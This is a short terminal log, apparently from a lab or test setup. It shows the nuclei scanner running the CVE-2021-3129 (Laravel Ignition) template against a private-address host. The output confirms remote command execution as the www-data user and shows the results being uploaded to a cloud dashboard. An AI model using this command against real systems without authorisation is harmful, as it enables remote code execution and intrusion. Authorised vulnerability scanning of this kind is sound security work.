 (base) ~ nuclei -u http://172.20.10.5:81/ -t nuclei-templates/http/cves/2021/CVE-2021-3129.yaml -cloud-upload
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.3.8
projectdiscovery.io
[INF] Current nuclei version: v3.3.8 (latest)
[INF] Current nuclei-templates version: v10.1.1 (latest)
[INF] To view results on cloud dashboard, visit https://cloud.projectdiscovery.io/scans upon scan completion.
[INF] New templates added in latest release: 154
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[CVE-2021-3129] [http] [critical] http://172.20.10.5:81/_ignition/execute-solution ["uid=33(www-data) gid=33(www-data) groups=33(www-data)"]
[INF] 1 Scan results uploaded to cloud, you can view scan results at https://cloud.projectdiscovery.io/scans/cu7iv6i804ic73fv90rg?team_id=none
(base) ~